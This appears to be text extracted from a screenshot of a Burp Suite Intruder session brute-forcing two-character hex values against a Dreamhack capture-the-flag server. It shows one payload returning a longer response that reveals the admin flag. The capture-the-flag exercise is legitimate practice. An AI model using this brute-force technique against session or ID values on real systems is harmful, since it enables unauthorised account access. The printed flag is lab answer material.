 4. Intruder attack of http://host3.dreamhack.games:10184 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
167 b6 200 1417
168 c6 200 1417
169 d6 200 1417
170 e6 200 1417
171 06 200 1417
172 16 200 1417
173 26 200 1417
174 36 200 1417
175 46 200 1417
176 56 200 1417
177 66 200 1417
178 76 200 1417
179 86 200 1417
180 96 200 1417
181 a7 200 1417
182 b7 200 1417
183 c7 200 1417
184 d7 200 1417
185 e7 200 1417
186 07 200 1417
187 17 200 1417
188 27 200 1417
189 37 200 1417
190 47 200 1417
191 57 200 1417
192 67 200 1417
193 77 200 1417
194 87 200 1505
195 97 200 1417
196 a8 200 1417
197 b8 200 1417
Request Response
Pretty Raw Hex Render \n
51 <h3>
52 Hello admin, flag is DH{73b3a0ebf47fd6f68ce623853c1d4f138ad91712}
53
54 </h3>
55
56
57 </div>
<!-- /container -->
58
59 <!-- Bootstrap core JavaScript -->
60 <script src="/static/js/jquery.min.js">
</script>
61 <script src="/static/js/bootstrap.min.js">
</script>
62 </body>
63 </html>
Search 0 highlights
198 of 225